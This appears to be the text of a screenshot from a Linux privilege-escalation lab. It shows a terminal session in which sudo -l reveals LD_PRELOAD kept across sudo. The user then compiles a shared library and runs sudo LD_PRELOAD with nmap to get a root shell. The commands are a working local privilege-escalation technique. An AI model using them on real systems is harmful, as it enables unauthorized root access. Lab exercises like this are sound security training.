 user@debian:~$ sudo -l
Matching Defaults entries for user on this host:
    env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH

User user may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
user@debian:~$ gcc -fPIC -shared -nostartfiles -o /tmp/preload.so /home/user/tools/sudo/prelo
ad.c
user@debian:~$ ls /tmp/
backup.tar.gz  preload.so  useless
user@debian:~$ sudo LD_PRELOAD=/tmp/preload.so /usr/bin/nmap
root@debian:/home/user# whoami
root
root@debian:/home/user#